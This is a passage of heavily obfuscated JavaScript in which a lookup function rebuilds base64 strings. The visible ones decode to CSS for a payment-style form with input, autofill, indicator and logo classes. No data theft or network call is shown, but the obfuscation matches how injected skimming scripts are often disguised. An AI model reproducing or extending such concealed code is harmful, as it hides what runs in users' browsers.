x24d640('0x4c33')+'NTAlOyB9IC'+'5wLUdyaWRD'+_0x24d640('0x436a')+'w3IHsgd2lk'+_0x24d640('0x41f3')+_0x24d640('0x18b3')+_0x24d640('0x22f2')+_0x24d640('0x3cc7')+_0x24d640('0x2d10')+_0x24d640('0x33d0')+_0x24d640('0x730')+_0x24d640('0x18f0')+_0x24d640('0x1286')+'kgeyB3aWR0'+_0x24d640('0x265')+'B9IC5wLUdy'+_0x24d640('0x3e2')+_0x24d640('0x9f3')+_0x24d640('0xe47')+_0x24d640('0x4259')+'IH0gLnAtR3'+_0x24d640('0x38d9')+_0x24d640('0x293c')+'sgd2lkdGg6'+_0x24d640('0x44a6')+_0x24d640('0x1a2e')+_0x24d640('0x2049')+_0x24d640('0x4883')+'eyB3aWR0aD'+'ogMTAwJTsg'+'fSB9IC5wLV'+_0x24d640('0x347b')+_0x24d640('0x175c')+_0x24d640('0x2ea0'))+(_0x24d640('0x4cbf')+'JhcHBlcjpo'+_0x24d640('0x41e4')+_0x24d640('0x102f')+_0x24d640('0x2226')+_0x24d640('0x4747')+_0x24d640('0x1cdd')+_0x24d640('0x4e30')+_0x24d640('0x1af3')+'Zyb25Eb3du'+'SG92ZXIpOy'+_0x24d640('0x49b2')+_0x24d640('0x3756')+'luZXI6aG92'+'ZXIgLnAtSW'+_0x24d640('0x2c44')+_0x24d640('0x2821')+'ljb25Db250'+_0x24d640('0x239f')+_0x24d640('0x2273')+_0x24d640('0x3a39')+'xvc2VOZXh0'+_0x24d640('0x23dd')+_0x24d640('0x386c')+_0x24d640('0xdc0')+_0x24d640('0x1305')+_0x24d640('0x277f')+'9uLS1jbG9z'+_0x24d640('0x15ae')+'w6IHZhcigt'+_0x24d640('0xe05')+'NvbkNsb3Nl'+_0x24d640('0x75d')+_0x24d640('0xddb')+_0x24d640('0x3b2d')+_0x24d640('0xfe5')+_0x24d640('0x1a3f')+_0x24d640('0x1048')+'IC5wLUljb2'+_0x24d640('0x101c')+_0x24d640('0x4787')+_0x24d640('0x4164')+_0x24d640('0x3cd0')+_0x24d640('0x10a9')+_0x24d640('0x4723')+'RlRGV2aWNl'+'SG92ZXIpOy'+'B9IC5wLUlj'+_0x24d640('0x211c')+_0x24d640('0x16b7')+_0x24d640('0x3ab2')+_0x24d640('0x4119')+_0x24d640('0x400c')+_0x24d640('0x24dc')+_0x24d640('0x25ef')+_0x24d640('0xaef')+'bms6IDA7IG'+'ZsZXgtc2hy'+_0x24d640('0x165d')+_0x24d640('0x49b2')+_0x24d640('0x15ba')+_0x24d640('0x401c')+_0x24d640('0x9e6')+_0x24d640('0xbf0')+_0x24d640('0x309e')+_0x24d640('0x3550')+'fSAucC1JY2'+_0x24d640('0x46c')+_0x24d640('0x3a12')+_0x24d640('0x2eb4')+_0x24d640('0x1f49')+_0x24d640('0x2eb4')+_0x24d640('0x4d49')+_0x24d640('0x4914')+'IHsgaGVpZ2'+_0x24d640('0x2ee5')+_0x24d640('0x4281')+'R0aDogMC44'+_0x24d640('0x33a4')+_0x24d640('0x27d')+_0x24d640('0x53a')+_0x24d640('0x4c81')+_0x24d640('0x49fa')+_0x24d640('0x1a50')+_0x24d640('0x4d49')+'ljb24tLWxn'+_0x24d640('0x4af5')+'h0OiAyZW07'+_0x24d640('0xe47')+_0x24d640('0x3e94')+_0x24d640('0x2ec3')+_0x24d640('0x1a61')+'ZWlnaHQ6ID'+_0x24d640('0x288e')+_0x24d640('0x2e72')+'sgfSAucC1J'+'bmRpY2F0b3'+_0x24d640('0x3197')+_0x24d640('0x30d3')+'B4OyBwb2lu')+('dGVyLWV2ZW'+_0x24d640('0x38dd')+_0x24d640('0x3d17')+_0x24d640('0x6f3')+'bGF0aXZlOy'+'B3aWR0aDog'+_0x24d640('0x33ec')+_0x24d640('0x2a84')+'Y2F0b3Igey'+_0x24d640('0x530')+_0x24d640('0x38a')+_0x24d640('0x3bcf')+_0x24d640('0x3a12')+'ogMjRweDsg'+'dmVydGljYW'+_0x24d640('0x2e02')+_0x24d640('0x47a')+_0x24d640('0x3c82')+_0x24d640('0x296b')+_0x24d640('0x4cc1')+_0x24d640('0x6c6')+'AucC1JbmRp'+'Y2F0b3Igey'+'BoZWlnaHQ6'+_0x24d640('0x1c0a')+_0x24d640('0x4dd9')+_0x24d640('0x4e0e')+_0x24d640('0x23c6')+'bHV0ZTsgdG'+_0x24d640('0x4225')+_0x24d640('0x34cf')+_0x24d640('0xf33')+_0x24d640('0x196c')+_0x24d640('0x418a')+_0x24d640('0x259d')+'dlYmtpdC1h'+_0x24d640('0x1902')+'46IHJvdGF0'+_0x24d640('0x3582')+'xpbmVhciBp'+_0x24d640('0x345a')+_0x24d640('0x48a9')+'aW9uOiByb3'+_0x24d640('0x26d8')+'cyBsaW5lYX'+_0x24d640('0x1360')+_0x24d640('0xd55')+_0x24d640('0x4deb')+'IHNvbGlkOy'+_0x24d640('0x3194')+_0x24d640('0x829')+'ZhcigtLWNv'+_0x24d640('0x2c63')+_0x24d640('0x358f')+_0x24d640('0x12f7')+'IpOyBib3Jk'+'ZXItcmFkaX'+_0x24d640('0xbbc')+_0x24d640('0x2ea7')+'QtbWFzay1p'+'bWFnZTogbG'+'luZWFyLWdy'+'YWRpZW50KH'+'RvIGJvdHRv'+_0x24d640('0x42b3')+_0x24d640('0xd2f')+_0x24d640('0x2787')+_0x24d640('0x4c1')+_0x24d640('0x3fba')+_0x24d640('0x443d')+_0x24d640('0x2acc')+'1ncmFkaWVu'+_0x24d640('0x3f13')+_0x24d640('0x9ec')+_0x24d640('0x166d')+'AsIHJnYmEo'+_0x24d640('0x29ef')+_0x24d640('0x4364')+'cGFjaXR5Oi'+'AwOyB3aWxs'+_0x24d640('0x2b7e')+_0x24d640('0x4a71')+'b3JtOyB9IC'+_0x24d640('0x4e4f')+'dGFibGUgLn'+'AtTG9hZGlu'+_0x24d640('0x1c6c')+'RvciB7IHRy'+_0x24d640('0x1eb2')+_0x24d640('0x129f')+_0x24d640('0x4cf4')+'BlYXNlLCBi'+_0x24d640('0x139a')+'4xcyBlYXNl'+_0x24d640('0x4d49')+'xvYWRpbmdJ'+_0x24d640('0x12f7')+_0x24d640('0x3822')+_0x24d640('0x1a17')+_0x24d640('0x2d63'))+(_0x24d640('0x4d49')+'FuaW1hdGFi'+_0x24d640('0x10bf')+_0x24d640('0x1519')+_0x24d640('0x3e44')+'0tdmlzaWJs'+_0x24d640('0xef9')+_0x24d640('0x2535')+_0x24d640('0x2138')+'AuMXM7IH0g'+_0x24d640('0xca2')+'Vzc0luZGlj'+'YXRvciB7IG'+'JhY2tncm91'+_0x24d640('0x1bf')+_0x24d640('0x4e30')+'U3VjY2Vzcy'+_0x24d640('0x498c')+'ci1yYWRpdX'+_0x24d640('0x3b3c')+_0x24d640('0x216d')+'10cmFuc2Zv'+_0x24d640('0x4b6c')+_0x24d640('0x34df')+_0x24d640('0x1394')+'Nmb3JtOiBz'+_0x24d640('0x481a')+_0x24d640('0x1be4')+'b3JtOiBzY2'+'FsZSgwKTsg'+_0x24d640('0x216d')+_0x24d640('0x4862')+_0x24d640('0x26b5')+_0x24d640('0xa89')+_0x24d640('0x193c')+'VyOyAtbXMt'+_0x24d640('0x4b4f')+_0x24d640('0x162c')+_0x24d640('0xf9a')+'VyIGNlbnRl'+_0x24d640('0x9d3')+_0x24d640('0x42cd')+_0x24d640('0x4dbc')+'VudGVyIGNl'+_0x24d640('0x3ed0')+_0x24d640('0x8cd')+_0x24d640('0x1d9e')+_0x24d640('0x259a')+_0x24d640('0x237f')+'F0b3IgeyB0'+_0x24d640('0x2993')+_0x24d640('0x489a')+_0x24d640('0x4362')+_0x24d640('0x4931')+_0x24d640('0x575')+_0x24d640('0x47ce')+_0x24d640('0x4c32')+_0x24d640('0x1b7c')+_0x24d640('0x1c31')+_0x24d640('0x2d4a')+_0x24d640('0x1eb2')+_0x24d640('0x4516')+_0x24d640('0x2830')+_0x24d640('0x3ca0')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+_0x24d640('0x4cb0')+_0x24d640('0x4ca9')+_0x24d640('0x25fa')+_0x24d640('0x1bdd')+_0x24d640('0x11af')+_0x24d640('0x1c6e')+'IHsgLXdlYm'+'tpdC10cmFu'+_0x24d640('0x37d8')+_0x24d640('0x3f21')+_0x24d640('0x256d')+'JhbnNmb3Jt'+'OiBzY2FsZS'+_0x24d640('0x3858')+_0x24d640('0x33f3')+_0x24d640('0x16d5')+_0x24d640('0xf38')+_0x24d640('0x49f7')+_0x24d640('0x3a5f')+_0x24d640('0x3c0')+_0x24d640('0x863')+_0x24d640('0x4189')+_0x24d640('0x3cd0')+_0x24d640('0x15d2')+_0x24d640('0x1ecb')+_0x24d640('0xf15')+_0x24d640('0x3fe9')+'sgZGlzcGxh'+'eTogYmxvY2'+_0x24d640('0x4a5')+_0x24d640('0x27b2')+_0x24d640('0x8b6')+'cHg7IHBvc2'+'l0aW9uOiBh')+('YnNvbHV0ZT'+'sgdG9wOiAx'+_0x24d640('0x1894')+_0x24d640('0x3ae1')+_0x24d640('0x4644')+_0x24d640('0x1c3f')+_0x24d640('0x276e')+_0x24d640('0x3711')+'KTsgLW1zLX'+_0x24d640('0x1b7c')+'bTogc2NhbG'+_0x24d640('0x449e')+'YXRlKDQ1ZG'+'VnKTsgdHJh'+_0x24d640('0x33f3')+'BzY2FsZSgw'+_0x24d640('0x1f5c')+_0x24d640('0x1277')+_0x24d640('0x4246')+'l0LXRyYW5z'+'Zm9ybS1vcm'+'lnaW46IDAg'+_0x24d640('0x289f')+_0x24d640('0x10f6')+_0x24d640('0xb5e')+'lnaW46IDAg'+'MTAwJTsgdH'+_0x24d640('0x30d4')+_0x24d640('0x473f')+_0x24d640('0x1c5e')+_0x24d640('0x1f49')+_0x24d640('0x1654')+_0x24d640('0x4375')+_0x24d640('0x462c')+'LnAtU3VjY2'+_0x24d640('0x4c9b')+_0x24d640('0x6e6')+'ZvcmUgeyB0'+_0x24d640('0x2993')+_0x24d640('0x9d0')+_0x24d640('0x384')+'AuMnMgZWFz'+_0x24d640('0x2bd9')+'tpdC10cmFu'+_0x24d640('0x3138')+'4xNXMgZWFz'+'ZSAwLjFzOy'+_0x24d640('0x4201')+_0x24d640('0x1b1a')+_0x24d640('0x1d71')+_0x24d640('0x4d6b')+'FzZSAwLjFz'+_0x24d640('0x2bab')+_0x24d640('0x465f')+_0x24d640('0x4251')+'sgdHJhbnNp'+'dGlvbjogdH'+_0x24d640('0x30d4')+_0x24d640('0x1751')+_0x24d640('0x2a7b')+_0x24d640('0x3518')+'dyb3VuZCAw'+_0x24d640('0xe13')+'UsIC13ZWJr'+_0x24d640('0x44c8')+'Nmb3JtIDAu'+'MTVzIGVhc2'+_0x24d640('0x1a49')+_0x24d640('0x25fa')+_0x24d640('0x1bdd')+_0x24d640('0x67a')+_0x24d640('0x17b7')+'YmFja2dyb3'+_0x24d640('0x265b')+_0x24d640('0x1c79')+_0x24d640('0x2dbd')+_0x24d640('0x321d')+_0x24d640('0x24ee')+_0x24d640('0x4253')+_0x24d640('0x2f2f')+_0x24d640('0x33af')+_0x24d640('0x388e')+'cHg7IGxlZn'+'Q6IDEwcHg7'+_0x24d640('0x4e0e')+_0x24d640('0x23c6')+_0x24d640('0x955')+_0x24d640('0xc23')+_0x24d640('0x4246')+_0x24d640('0x477a')+'Zm9ybTogc2'+'NhbGUoMCkg'+_0x24d640('0x3e08')+_0x24d640('0x3ccd')+_0x24d640('0x1591')+_0x24d640('0xb22')+_0x24d640('0x1e0f')+'ApIHJvdGF0'+_0x24d640('0x695')+_0x24d640('0x1be9'))+(_0x24d640('0x37d8')+_0x24d640('0x33f1')+'IHJvdGF0ZS'+'gtNDVkZWcp'+_0x24d640('0x4246')+_0x24d640('0x477a')+'Zm9ybS1vcm'+'lnaW46IDAg'+_0x24d640('0x289f')+'1zLXRyYW5z'+'Zm9ybS1vcm'+_0x24d640('0x1c83')+_0x24d640('0x40cd')+_0x24d640('0x30d4')+'LW9yaWdpbj'+_0x24d640('0x1c5e')+'OyB3aWR0aD'+_0x24d640('0x4650')+_0x24d640('0x2078')+_0x24d640('0x2b68')+'IC5wLVN1Y2'+_0x24d640('0x1389')+_0x24d640('0x245e')+_0x24d640('0x4709')+_0x24d640('0x2993')+_0x24d640('0x9d0')+_0x24d640('0x384')+_0x24d640('0x438c')+'ZSAwLjI1cy'+'wgLXdlYmtp'+_0x24d640('0x457f')+'Zvcm0gMC4x'+_0x24d640('0x3b02')+_0x24d640('0x3c4b')+'dHJhbnNpdG'+'lvbjogdHJh'+'bnNmb3JtID'+'AuMTVzIGVh'+_0x24d640('0x42a0')+_0x24d640('0x4315')+_0x24d640('0x1933')+_0x24d640('0x2515')+_0x24d640('0x3a0d')+_0x24d640('0x4201')+_0x24d640('0x1b1a')+'Fuc2Zvcm0g'+'MC4xNXMgZW'+_0x24d640('0x352f')+_0x24d640('0x3518')+_0x24d640('0x2eef')+_0x24d640('0xe13')+_0x24d640('0x19a0')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+'b3JtIDAuMT'+_0x24d640('0x173f')+_0x24d640('0xf0d')+_0x24d640('0x2a96')+_0x24d640('0x33d2')+'ljYXRvci0t'+_0x24d640('0x4dba')+_0x24d640('0x4c92')+_0x24d640('0x4c1b')+_0x24d640('0x477a')+_0x24d640('0x41a5')+_0x24d640('0x1d02')+_0x24d640('0x43ab')+_0x24d640('0xe9f')+_0x24d640('0x3c9a')+_0x24d640('0xbea')+_0x24d640('0x4932')+_0x24d640('0x317a')+_0x24d640('0x25f9')+_0x24d640('0x1be4')+_0x24d640('0x2c0d')+_0x24d640('0x275b')+_0x24d640('0x3efb')+'VkZWcpOyB9'+_0x24d640('0x4375')+_0x24d640('0x462c')+'LnAtU3VjY2'+'Vzc0luZGlj'+_0x24d640('0xf4d')+_0x24d640('0x2aff')+'ZWZvcmUgey'+_0x24d640('0x4201')+_0x24d640('0xc03')+'NrZ3JvdW5k'+'IDAuMnMgZW'+_0x24d640('0x352f')+'cywgLXdlYm'+_0x24d640('0x177d')+_0x24d640('0x3138')+_0x24d640('0x43ed')+_0x24d640('0x4567')+'sgdHJhbnNp'+_0x24d640('0x41c3')+'JhbnNmb3Jt'+_0x24d640('0x1751')+'Vhc2UgMC4y')+('NXMsIGJhY2'+_0x24d640('0x3f37')+_0x24d640('0x12ba')+_0x24d640('0x43cd')+'OyB0cmFuc2'+_0x24d640('0x18d6')+_0x24d640('0x11da')+_0x24d640('0x1fbd')+_0x24d640('0x459d')+_0x24d640('0x4145')+_0x24d640('0x1051')+_0x24d640('0x3cd1')+_0x24d640('0x42a0')+_0x24d640('0x11f9')+'aXQtdHJhbn'+'Nmb3JtIDAu'+'MTVzIGVhc2'+_0x24d640('0x693')+_0x24d640('0x556')+'VjY2Vzc0lu'+'ZGljYXRvci'+_0x24d640('0x2957')+_0x24d640('0xbc9')+_0x24d640('0x4c0')+_0x24d640('0x44c8')+_0x24d640('0x3a00')+_0x24d640('0xf9b')+_0x24d640('0x4c5c')+_0x24d640('0xb07')+_0x24d640('0x4a1d')+_0x24d640('0x4644')+'ogc2NhbGUo'+_0x24d640('0x3e5f')+_0x24d640('0x3927')+_0x24d640('0x2d17')+_0x24d640('0xbea')+_0x24d640('0x4932')+_0x24d640('0x317a')+_0x24d640('0x4048')+_0x24d640('0x4103')+_0x24d640('0xd21')+_0x24d640('0x3c5')+_0x24d640('0x3f87')+_0x24d640('0x3f10')+'LS12aXNpYm'+_0x24d640('0x161c')+_0x24d640('0x13df')+'NpdGlvbjog'+'YmFja2dyb3'+'VuZCAwLjJz'+'IGVhc2UgMC'+_0x24d640('0xc82')+_0x24d640('0x1b43')+_0x24d640('0x30d4')+_0x24d640('0x706')+_0x24d640('0x6a5')+_0x24d640('0x18d')+_0x24d640('0x2c4b')+'MC4zNSwgMS'+_0x24d640('0x2ec2')+_0x24d640('0x2060')+_0x24d640('0x1ad8')+_0x24d640('0x4b4f')+'JtIDAuMnMg'+_0x24d640('0xb45')+'V6aWVyKDAu'+_0x24d640('0x1810')+'wgMC4zNSwg'+_0x24d640('0x2592')+_0x24d640('0x1ebe')+_0x24d640('0x1051')+'AwLjJzIGVh'+_0x24d640('0x42a0')+_0x24d640('0xa68')+'aXRpb246IH'+_0x24d640('0x1b7c')+'bSAwLjJzIG'+_0x24d640('0x32aa')+_0x24d640('0x1525')+_0x24d640('0x1e31')+'IDAuMzUsID'+_0x24d640('0x3f06')+_0x24d640('0x3f90')+_0x24d640('0x3f37')+_0x24d640('0x12ba')+_0x24d640('0x43cd')+_0x24d640('0x1871')+_0x24d640('0x477a')+_0x24d640('0x2830')+_0x24d640('0x1435')+_0x24d640('0x1615')+_0x24d640('0x4be7')+_0x24d640('0x5c0')+_0x24d640('0x3c09')+'IDAuNHM7IH'+_0x24d640('0x101d')+'b3JJbmRpY2'+'F0b3IgeyAt'+_0x24d640('0xff9')+_0x24d640('0x12f8'))+(_0x24d640('0xf9a')+_0x24d640('0x42c8')+_0x24d640('0x5ef')+_0x24d640('0x1633')+'dGVyOyAtd2'+_0x24d640('0x256c')+_0x24d640('0x1ef')+_0x24d640('0x22a4')+_0x24d640('0x441')+'V4LXBhY2s6'+_0x24d640('0x24ec')+_0x24d640('0x2bca')+_0x24d640('0x22b2')+_0x24d640('0x361')+_0x24d640('0xd74')+_0x24d640('0x2a8d')+'dGVtczogY2'+_0x24d640('0x1caa')+'YWNrZ3JvdW'+_0x24d640('0x4a29')+_0x24d640('0x2c1d')+'Rhbmdlcik7'+_0x24d640('0x42c1')+_0x24d640('0x4e32')+_0x24d640('0x267d')+'lzcGxheTog'+'LXdlYmtpdC'+_0x24d640('0x1569')+'c3BsYXk6IC'+_0x24d640('0x416c')+_0x24d640('0x4bad')+_0x24d640('0x4b69')+'LW1zLWZsZX'+'hib3g7IGRp'+_0x24d640('0xb72')+_0x24d640('0x2637')+_0x24d640('0x2b85')+'VzdGlmeS1j'+_0x24d640('0x394e')+_0x24d640('0x22a4')+_0x24d640('0x1ee2')+_0x24d640('0x372')+_0x24d640('0x2ef9')+_0x24d640('0x10fb')+_0x24d640('0x4362')+'5zZm9ybTog'+'c2NhbGUoMC'+_0x24d640('0x2940')+_0x24d640('0x11da')+_0x24d640('0x3a09')+'KDApOyB0cm'+_0x24d640('0xb22')+_0x24d640('0x1e0f')+_0x24d640('0xd2e')+_0x24d640('0x4362')+'5zZm9ybS1v'+'cmlnaW46IG'+_0x24d640('0x1e35')+_0x24d640('0x15b8')+'1tcy10cmFu'+_0x24d640('0x2292')+'JpZ2luOiBj'+_0x24d640('0xd59')+_0x24d640('0x3463')+'cmFuc2Zvcm'+_0x24d640('0x4ba6')+_0x24d640('0x39c0')+_0x24d640('0x1ef6')+_0x24d640('0x4d49')+'FuaW1hdGFi'+_0x24d640('0x1f5a')+_0x24d640('0x4194')+_0x24d640('0x1fe7')+_0x24d640('0x4201')+'aW9uOiAtd2'+_0x24d640('0x3ae1')+_0x24d640('0x203b')+_0x24d640('0x21a9')+_0x24d640('0xc02')+'5zaXRpb246'+'IHRyYW5zZm'+_0x24d640('0x4184')+_0x24d640('0x11d3')+_0x24d640('0x271e')+'b246IHRyYW'+'5zZm9ybSAw'+'LjNzIGVhc2'+_0x24d640('0x2cc7')+_0x24d640('0x44c8')+_0x24d640('0x12e9')+'M3MgZWFzZT'+_0x24d640('0x1a15')+_0x24d640('0x101e')+_0x24d640('0x3694')+'dmlzaWJsZS'+_0x24d640('0x4c0')+'aXQtdHJhbn'+_0x24d640('0x3a00')+_0x24d640('0x48ae')+_0x24d640('0x4a1d'))+(_0x24d640('0x4644')+_0x24d640('0x1c3f')+_0x24d640('0x4a06')+'5zZm9ybTog'+_0x24d640('0x4932')+_0x24d640('0x4103')+_0x24d640('0x3d1a')+_0x24d640('0x2615')+_0x24d640('0x24fc')+_0x24d640('0x20ed')+'YmtpdC1hdX'+_0x24d640('0x1923')+_0x24d640('0x28b1')+'QtLWRlbGF5'+_0x24d640('0x314a')+_0x24d640('0x2a4e')+_0x24d640('0x216d')+'1hdXRvZmls'+_0x24d640('0x11e5')+'wgLnAtSW5w'+_0x24d640('0x323')+'F5QXV0b2Zp'+_0x24d640('0x2fc8')+'M6LXdlYmtp'+'dC1hdXRvZm'+_0x24d640('0x49ab')+_0x24d640('0x20f9')+_0x24d640('0x2583')+_0x24d640('0x2fa6')+'ZpbGxTdHls'+'ZXNbZGF0YS'+_0x24d640('0x11ef')+'cGFzc3dvcm'+_0x24d640('0x47e8')+_0x24d640('0x1067')+_0x24d640('0x2583')+_0x24d640('0x2fa6')+'ZpbGxTdHls'+_0x24d640('0xc1a')+'1jb20tb25l'+_0x24d640('0x42b7')+'QtZmlsbGVk'+'XTpmb2N1cy'+_0x24d640('0x2c88')+_0x24d640('0x323')+_0x24d640('0x3e41')+_0x24d640('0x2fc8')+_0x24d640('0x2af2')+_0x24d640('0x429d')+_0x24d640('0x3eb6')+_0x24d640('0x32cf')+_0x24d640('0x2d8d')+_0x24d640('0x2ea7')+_0x24d640('0x8ed')+_0x24d640('0x4884')+'9yOiB2YXIo'+'LS1jLWlucH'+_0x24d640('0x41b9')+'bG9yKSAhaW'+_0x24d640('0x46a7')+_0x24d640('0x2936')+'l0aW9uOiBi'+'YWNrZ3JvdW'+'5kLWNvbG9y'+'IDBzIDUwMD'+_0x24d640('0x2c2')+_0x24d640('0x3e5')+_0x24d640('0x2c70')+_0x24d640('0xc72')+_0x24d640('0xa44')+'dGVyIDBzID'+_0x24d640('0x393e')+'aW1wb3J0YW'+'50OyB0cmFu'+'c2l0aW9uOi'+_0x24d640('0x284c')+_0x24d640('0x26b9')+_0x24d640('0x60d')+'MDAwcywgYm'+_0x24d640('0x1fd2')+_0x24d640('0x1e9')+_0x24d640('0x2c79')+_0x24d640('0x30b7')+_0x24d640('0xaa5')+'IWltcG9ydG'+_0x24d640('0x1eda')+_0x24d640('0x2312')+'ogYmFja2dy'+_0x24d640('0x3208')+'xvciAwcyA1'+_0x24d640('0x1e91')+_0x24d640('0x2451')+_0x24d640('0x26ae')+_0x24d640('0x1eb8')+_0x24d640('0x30fc')+'MgNTAwMDBz'+_0x24d640('0x1871')+_0x24d640('0x4956')+'ciAwcyA1MD'+_0x24d640('0x2431'))+(_0x24d640('0x196f')+'sgfSAucC1J'+'bnB1dC0tZG'+_0x24d640('0x45c2')+_0x24d640('0x351a')+_0x24d640('0x1706')+_0x24d640('0x157f')+'JraXQtYXV0'+_0x24d640('0x4d9e')+_0x24d640('0x2dd6')+_0x24d640('0x3970')+_0x24d640('0x3aea')+_0x24d640('0x248')+_0x24d640('0x3e01')+_0x24d640('0x1fb2')+'5pbWF0aW9u'+_0x24d640('0x29f3')+'UtYXV0b2Zp'+'bGwtaW4gMW'+_0x24d640('0x95e')+_0x24d640('0xff9')+'tleWZyYW1l'+_0x24d640('0x36ba')+_0x24d640('0x48b')+_0x24d640('0x4a16')+_0x24d640('0x41ab')+_0x24d640('0x175e')+_0x24d640('0x496f')+_0x24d640('0x45b9')+_0x24d640('0x3ba0')+'IH0gQGtleW'+_0x24d640('0x3a34')+_0x24d640('0x37ad')+_0x24d640('0x3af9')+_0x24d640('0x4576')+_0x24d640('0x7cc')+_0x24d640('0xe82')+_0x24d640('0x25be')+_0x24d640('0x1e6f')+_0x24d640('0x484e')+_0x24d640('0x28b1')+_0x24d640('0x4141')+_0x24d640('0x4db2')+_0x24d640('0x70d')+'azsgd2lkdG'+_0x24d640('0x41bc')+_0x24d640('0x32c6')+_0x24d640('0x45cd')+_0x24d640('0x1a64')+_0x24d640('0x2fd')+_0x24d640('0x2d67')+'AtUlRMIC5w'+_0x24d640('0x43e7')+_0x24d640('0x29f1')+_0x24d640('0x2e91')+_0x24d640('0x4a33')+'aW5wdXQtLX'+'RleHRSaWdo'+_0x24d640('0xdcf')+_0x24d640('0x3bc5')+_0x24d640('0x211a')+_0x24d640('0x1882')+'dHRvbkxpbm'+_0x24d640('0x66a')+'eyBjdXJzb3'+'I6IHBvaW50'+_0x24d640('0x3f0b')+_0x24d640('0x117c')+_0x24d640('0x3749')+'VhZE9ubHkg'+'eyBwb2ludG'+_0x24d640('0x26e3')+'czogbm9uZT'+_0x24d640('0x21ed')+_0x24d640('0x4681')+_0x24d640('0x55a')+'bmVnYXRpdm'+_0x24d640('0x33da')+_0x24d640('0xb72')+_0x24d640('0x1976')+_0x24d640('0xff9')+_0x24d640('0x3be1')+'aW5rOiAwOy'+_0x24d640('0x337e')+'cmluazogMD'+'sgfSAucC1M'+_0x24d640('0x26ef')+_0x24d640('0x401c')+_0x24d640('0x1c5d')+_0x24d640('0x4c33')+_0x24d640('0x2142')+_0x24d640('0x14ba')+'LS1sZyB7IG'+_0x24d640('0x4c81')+_0x24d640('0x16af')+_0x24d640('0x410e')+'bzsgfSAucC'+_0x24d640('0xe88')+_0x24d640('0x22f3')+_0x24d640('0x449'))+(_0x24d640('0x1f49')+_0x24d640('0x1343')+_0x24d640('0x4a32')+_0x24d640('0x4519')+_0x24d640('0x24a4')+_0x24d640('0x3ec4')+_0x24d640('0x463c')+_0x24d640('0x6d7')+_0x24d640('0x2ccd')+_0x24d640('0x4b50')+_0x24d640('0x1f1b')+'l0eSAwLjRz'+'IGVhc2U7IH'+_0x24d640('0x4d6a')+_0x24d640('0x271b')+_0x24d640('0x3f88')+_0x24d640('0x45b9')+'R5OiAxOyB9'+_0x24d640('0x1f0a')+'8tLWxpZ2h0'+'IHsgZGlzcG'+'xheTogdmFy'+'KC0tcC1sb2'+_0x24d640('0x1a83')+_0x24d640('0x185d')+_0x24d640('0x21ed')+'b2dvLS1kYX'+'JrIHsgZGlz'+_0x24d640('0x350d')+_0x24d640('0x367e')+_0x24d640('0x39c8')+_0x24d640('0x4fe')+_0x24d640('0x1a97')+'RhYiAucC1M'+'b2dvLS1saW'+_0x24d640('0x2452')+'c3BsYXk6IH'+_0x24d640('0x21a0')+_0x24d640('0x56f')+_0x24d640('0xfee')+_0x24d640('0x45e6')+_0x24d640('0x31e9')+_0x24d640('0x1f0a')+'8tLWRhcmsg'+_0x24d640('0x4db2')+_0x24d640('0x2df4')+_0x24d640('0x4843')+_0x24d640('0x3902')+_0x24d640('0x191c')+_0x24d640('0x4103')+_0x24d640('0xa46')+_0x24d640('0x181e')+'cC1Mb2dvLS'+'1saWdodCB7'+_0x24d640('0xb17')+'k6IHZhcigt'+'LXAtbG9nb1'+_0x24d640('0x293d')+_0x24d640('0x13ff')+'REaXNwbGF5'+_0x24d640('0xf38')+'1UYWItLXNl'+_0x24d640('0x15c9')+_0x24d640('0x2cbc')+_0x24d640('0x212a')+_0x24d640('0x530')+'OiB2YXIoLS'+'1wLWxvZ29U'+_0x24d640('0x4553')+_0x24d640('0x104a')+_0x24d640('0x185d')+_0x24d640('0x20e4')+_0x24d640('0x4b9a')+'1Mb2dvLS1s'+_0x24d640('0xb38')+_0x24d640('0x2def')+'IHZhcigtLX'+'AtbG9nb0Js'+_0x24d640('0x4869')+_0x24d640('0x1af9')+_0x24d640('0xf38')+'1CbG9jayAu'+_0x24d640('0x1682')+_0x24d640('0x1161')+'ZGlzcGxheT'+_0x24d640('0x187a')+'cC1sb2dvQm'+_0x24d640('0x25e6')+_0x24d640('0x191c')+_0x24d640('0x4103')+_0x24d640('0x3397')+'hlaWdodDog'+_0x24d640('0x3bf4')+_0x24d640('0x46d7')+_0x24d640('0x372a')+'RlOyByaWdo'+_0x24d640('0x4bc')+_0x24d640('0x1027')+_0x24d640('0x3ad1')+_0x24d640('0x1f52'))+(_0x24d640('0x2070')+_0x24d640('0x4ca')+_0x24d640('0x336c')+_0x24d640('0x29e')+_0x24d640('0xeea')+'5lcldyYXBw'+_0x24d640('0x28db')+_0x24d640('0x1ad8')+_0x24d640('0x46f')+_0x24d640('0x18f9')+_0x24d640('0xeea')+_0x24d640('0x2e39')+'ZXIsIC5wLU'+'1lbnUtdHJp'+'Z2dlciB7IC'+_0x24d640('0x416c')+_0x24d640('0x1aa')+_0x24d640('0x738')+_0x24d640('0x1aad')+_0x24d640('0x38f0')+_0x24d640('0x1650')+_0x24d640('0x4554')+_0x24d640('0x2abe')+_0x24d640('0x4399')+_0x24d640('0x1a60')+_0x24d640('0x2288')+_0x24d640('0xb86')+'M6IGNlbnRl'+_0x24d640('0x304d')+_0x24d640('0x3dc2')+'YmtpdC1ib3'+'g7IGRpc3Bs'+_0x24d640('0x2b41')+'JraXQtZmxl'+'eDsgZGlzcG'+_0x24d640('0xfd5')+'LWZsZXhib3'+_0x24d640('0x1918')+_0x24d640('0x3d09')+_0x24d640('0x1b3d')+_0x24d640('0x1493')+'sgfSAucC1N'+_0x24d640('0x1bd')+_0x24d640('0x10f8')+'YWNrZ3JvdW'+_0x24d640('0x2a5f')+_0x24d640('0x20af')+_0x24d640('0x35fe')+'OiAwOyBjdX'+_0x24d640('0x1372')+'aW50ZXI7IH'+'BhZGRpbmc6'+_0x24d640('0x356')+_0x24d640('0x1060')+_0x24d640('0x223b')+_0x24d640('0x2cdb')+'ZWJraXQtYm'+_0x24d640('0x3014')+_0x24d640('0x2819')+_0x24d640('0x41e9')+_0x24d640('0x1729')+_0x24d640('0xcd7')+'a2l0LWZsZX'+_0x24d640('0x2ec0')+_0x24d640('0xce8')+_0x24d640('0x336b')+'ZTsgLW1zLW'+'ZsZXgtZGly'+_0x24d640('0x186d')+'Byb3ctcmV2'+_0x24d640('0x10ce')+'xleC1kaXJl'+_0x24d640('0x1c22')+_0x24d640('0x21e')+'cnNlOyBtYX'+'JnaW4tcmln'+_0x24d640('0x346')+_0x24d640('0x3299')+_0x24d640('0x52f')+_0x24d640('0x397f')+_0x24d640('0x4e0e')